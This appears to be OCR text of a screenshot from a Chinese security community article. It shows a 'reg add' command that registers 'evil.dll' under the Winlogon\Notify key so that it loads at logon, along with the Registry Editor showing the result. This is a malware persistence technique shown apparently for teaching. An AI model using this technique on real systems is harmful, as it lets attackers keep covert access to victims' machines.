 C:\WINDOWS\system32>reg add "HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify" /v "login" /t REG_SZ /d
"C:\Users\axingg\desktop\evil.dll"
操作成功完成。
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
WAB
WcmSvc
wfs
Windows
Windows NT
CurrentVersion
Accessibility
AppCompatFlags
BackgroundModel
Devices
EFS
Fonts
HostActivityManager
ICM
MsiCorruptedFileRecovery
Network
PrinterPorts
名称 类型 数据
ab (默认) REG_SZ
ab login REG_SZ C:\Users\axingg\desktop\evil.dll
先知社区